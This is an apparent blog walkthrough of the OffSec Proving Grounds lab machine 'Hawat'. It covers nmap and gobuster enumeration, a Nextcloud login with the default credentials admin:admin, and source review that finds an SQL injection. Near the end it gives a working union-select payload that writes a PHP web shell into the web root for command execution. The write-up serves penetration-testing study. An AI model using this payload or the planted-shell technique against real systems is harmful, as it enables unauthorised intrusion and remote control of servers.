Hello,
We are going to exploit one of OffSec Proving Grounds Medium machines which called Hawat and this post is not a fully detailed walkthrough, I will just go through the important points during the exploit process.
Enumeration:
- Nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
○ nmap -p- -T4 -vvv -Pn -oN nmap-all --max-retries 1 192.168.249.147
# Nmap 7.92 scan initiated Mon Jan 3 15:35:07 2022 as: nmap -p- -T4 -vvv -Pn -oN nmap-all --max-retries 1 192.168.249.147
Increasing send delay for 192.168.249.147 from 0 to 5 due to 11 out of 19 dropped probes since last increase.
Warning: 192.168.249.147 giving up on port because retransmission cap hit (1).
Nmap scan report for hawat.pg (192.168.249.147)
Host is up, received user-set (0.15s latency).
Scanned at 2022-01-03 15:35:07 CET for 867s
Not shown: 65519 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
17445/tcp open unknown syn-ack
30455/tcp open unknown syn-ack
50080/tcp open unknown syn-ack
Read data files from: /usr/bin/../share/nmap
# Nmap done at Mon Jan 3 15:49:34 2022 -- 1 IP address (1 host up) scanned in 867.42 seconds
- Port
22SSH. Port
17445is an issue tracker web application:![image]()
Port

30455is Running a web Server, Using gobuster against that port gives usphpinfo.phpfile:![image]()
Port
50080is Running Web Server, gobuster finds/clouddirectory which is a nextcloud web application:![image]()
- Login with

admin:admintonextcloudat http://hawat.pg:50080/cloud/. Download
issuetracker.zipfile:![image]()
After some

source code analysis, we discover an SQL Injection vulnerability, which effects the issuetracker application on port17445at this endpointhttp://192.168.96.147:17445/issue/checkByPriorityviapriorityparameter:![image]()
- Exploit SQL Injection and Write a shell on the server:
- we have a phpinfo.php file on http://hawat.pg:30455/phpinfo.php and it shows the root directory of the web server:

- Write a PHP web shell on the server using SQL Injection, You have to Create an account first, then login to the issuetracker application to exploit it, urlencode the bellow payload and inject it in
priorityparameter athttp://192.168.96.147:17445/issue/checkByPriority?priority=EXPLOIT:- Exploit:
' union select '<?php echo system($_REQUEST["bingo"]); ?>' into outfile '/srv/http/cmd.php' -- -
- Exploit:

- Access the shell:
![image]()
Happy Hacking!
Comments powered by Disqus.